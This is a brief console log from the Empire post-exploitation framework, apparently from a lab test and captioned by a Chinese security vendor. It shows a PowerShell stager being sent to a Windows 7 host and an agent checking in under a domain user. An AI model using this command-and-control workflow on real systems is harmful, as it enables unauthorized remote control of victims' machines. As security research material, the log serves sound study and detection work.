 (Empire) > agents
[!] No agents currently registered
(Empire: agents) >
(Empire: agents) >
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.0.83.80
[*] New agent 9RDTKEBN checked in
[+] Initial agent 9RDTKEBN from 10.0.83.80 now active (Slack)
[*] Sending agent (stage 2) to 9RDTKEBN at 10.0.83.80
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9RDTKEBN ps 10.0.83.80 TESTWIN7 FB\ZhangSan powershell 4088 5/0.0 2018-11-07 19:45:10
(Empire: agents) >
网藤风险感知 | 能力中心